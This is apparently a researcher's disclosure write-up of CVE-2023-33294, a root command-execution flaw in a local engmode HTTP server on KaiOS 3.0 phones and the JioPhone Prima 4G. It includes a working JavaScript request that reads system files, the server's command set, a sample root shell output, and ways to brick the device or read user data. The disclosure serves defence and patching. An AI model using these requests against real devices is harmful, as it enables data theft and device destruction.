CVE-2023-33294 was published today, outlining a vulnerability in
KaiOS 3.0 (but not KaiOS 3.1) whereby the /system/bin/tctweb_server binary exposes a local HTTP server on http://127.0.0.1:2929 that executes arbitrary commands as root.
Why it matters? This is among the most dangerous KaiOS vulnerability discovered to date. KaiOS 3.0 users in the US should be extremely careful browsing websites or installing third-party applications.

Update (5/3/24): on the
JioPhone Prima 4G (F491H), the local HTTP server runs at http://127.0.0.1:1380/engmode/. This was confirmed by a Reddit user on the default browser. Without the cmd query parameter, it returns a JSON blob with the message “please input cmd param.”
In some cases, certified Apps with the engmode-extension permission need to call the Engmode API, i.e. navigator.engmodeExtension.setPropertyLE('engmoded', 'enable'), to enable the Engmode Daemon (engmoded). Several hidden system apps including Engmode, Log Manager, and Aging Test have this permission, and although they disable engmoded on exit, it may be possible to crash or force quit these apps to persist engmoded for use across the device, at least until reboot.
What can attackers do with this vulnerability?
This vulnerability exposes a web server that is available to websites visited in the Browser, and to all installed applications. It executes arbitrary commands as root, making it incredibly dangerous. Attackers can exploit this vulnerability to:
- Get the list of installed applications (
/system/b2g/webapps/webapps.json), or user profile data including notifications and downloads (folder:/data/b2g/mozilla/*.default/, files:downloads.json,notifications.json) - Modify or delete local files, i.e. in
/sdcard/ - Brick the device by enabling the kill switch system property,
persist.moz.killswitch
Background
KaiOS 3.0 was first released in September 2021 with the Alcatel Go Flip 4 and TCL Flip Pro as the successor to KaiOS 2.5. To date, it is only available in the United States. Static analysis of the system image from the Alcatel Go Flip 4 (carrier: MetroPCS, model: 4056Z) was performed to identify vulnerabilities to enable Developer Tools to debug KaiOS applications using the USB Debugger in Firefox. As of the time of writing (May 2022), no commercial KaiOS 3.0 or 3.1 device has had DevTools enabled. However, in the process other vulnerabilities were uncovered.
Technical Details

In April 2023, I discovered that numerous pre-installed apps on KaiOS 3.0 communicate with the engmoded server (binary: /system/bin/tctweb_server) via POST requests sent using XMLHttpRequest to http://127.0.0.1:2929. Forwarding this port to my laptop using ADB (command: adb forward tcp:2929 tcp:2929) unveiled that server is accessible without any permissions and because the server returns Access-Control-Allow-Origin: *, it is accessible to installed applications websites from the system Browser.
Exploiting this vulnerability is simple. Commands are issued to the server as key-value pairs in the format application/x-www-form-urlencoded. Here is a working example below that will return the contents of the build.prop file.
How It Works
1let xhr = new XMLHttpRequest();
2xhr.open('POST', 'http://127.0.0.1:2929', true);
3xhr.send('cmd=bash&cmdshell=readfile&filename=/system/build.prop');
For cmd=bash, the cmdshell property has a number of predefined commands, including:
readfile: paired with thefilenameproperty, it returns the contents of local fileswritefile: paired with thefilenameanddataproperties, it writes the contents of local filesget_sys_property: paired with thekeyproperty, it returns the value of a system propertyset_sys_property: paired with thekeyanddataproperties, it sets the value of a system property
For cmd=nvaccess, the cmdshell property has the following predefined NV (Nonvolatile Random Access Memory) commands:
read_nvitem: paired with theoffsetandcountnumeric properties, for reading NV Itemswrite_nvitem: paired with theoffset,count, andvalueproperties, for writing NV Items
For cmd=devInfo, the cmdshell property has the following predefined commands:
getCameraId: returns the contents of the file/proc/driver/camera_infogetHwVer: returns the value of thero.revisionsystem propertygetDisplayId: returns the contents of the file/proc/pl_lkgetDdrId: same asgetEmmcIdgetEmmcId: returns the contents of the file/sys/class/mmc_host/mmc0/mmc0:0001/cidgetAudioPAId: appears to be a no-op
Additonally, for cmd=bash all other inputs to cmdshell will be executed as arbitrary commands. For the command, cmd=bash&cmdshell=ls -aZ /system, here is an example response:
1{"result":"0","id":"shcmd","value":"u:object_r:system_file:s0 . u:object_r:rootfs:s0 .. u:object_r:system_file:s0 apex u:object_r:system_file:s0 b2g u:object_r:system_file:s0 bin u:object_r:system_file:s0 build.prop u:object_r:system_file:s0 etc u:object_r:system_file:s0 fonts u:object_r:system_file:s0 framework u:object_r:system_file:s0 kaios u:object_r:system_lib_file:s0 lib u:object_r:system_file:s0 media u:object_r:system_file:s0 product u:object_r:system_file:s0 recovery-from-boot.p u:object_r:system_file:s0 sources.xml u:object_r:system_file:s0 tts u:object_r:system_file:s0 usr u:object_r:vendor_file:s0 vendor u:object_r:system_file:s0 xbin"}
Note: the engmoded server does not always return valid JSON. Notably, it does not properly escape the contents of value for command outputs or file reads/ writes.
JioPhone Prima 4G
The JioPhone Prima 4G offers a different set of commands values.
cmd=socket: paired with thesocketcmdproperty, i.e.cmd=socket&socketcmd=/data/misc/.bqb_ctrl \\r\\nAT+SPBQBTEST=?\\r\nused as part of the Bluetooth Certification Body (BQB) processcmd=readxml: paired with thekeyproperty for reading global navigation satellite system (GNSS) values likeSPREADORBIT-ENABLE,REALEPH-ENABLE, andLOG-ENABLEcmd=writexml: paired with thekeyandvalueproperties for writing GNSS values.cmd=shellw: paired withshellcommand=setpropfor setting system propertiescmd=shellr: appears to be an unused alias forcmd=shellcmd=showbinfile: paired with thebinfileproperty (i.e.binfile=/dev/block/platform/sdio_emmc/by-name/miscdata) for reading phasecheck resultscmd=writephasecheck: paired with propertiestype,station, andvaluefor writing phasecheck resultscmd=getlogstatus: takes no additional propertiessim=set to0or1for dual-SIM devices (default to0for the primary), paired with command value for AT (ATtention) Commands, i.e.cmd=AT+SPAUTO=1&sim=0
All commands sent to Engmode on the JioPhone include the timeStamp property in the number of milliseconds for this date since the epoch. The RemoteHelper tool is used more extensively on the JioPhone Prima 4G for a set of hardware validation tests, rebooting the device, and enabling other debug tools like the Spreadtrum debugger, i.e. sprd_debugger -s o.
Limitations
Although the tctweb_server binary executes commands as root, it is still bound by SELinux (Security Enhanced Linux). As a result, it is not possible to read or write from protected partitions, nor is it possible to disable SELinux or modify certain build properties. Because of this, it’s use in privileged escalation exploits is limited.
Recommended Mitigation
Given the strong potential for abuse, the tctweb_server binary should be removed from all KaiOS 3.0 builds. It’s use should be replaced with access to the EngmodeManager API, which is permission-restricted using the
engmode permission that is only accessible to Certified apps. Analysis of builds from KaiOS devices suggests that tctweb_server was removed in KaiOS 3.1.
Conclusion
Discovery of the engmoded local server accessible to both apps and websites is among the most dangerous vulnerabilities identified on KaiOS to date. KaiOS 3.0 users such as those with
Alcatel Go Flip 4 and
TCL Flip Pro models should be very cautious with the websites they visit and the apps they install, as each is inadvertently granted access to exeute OS commands as root.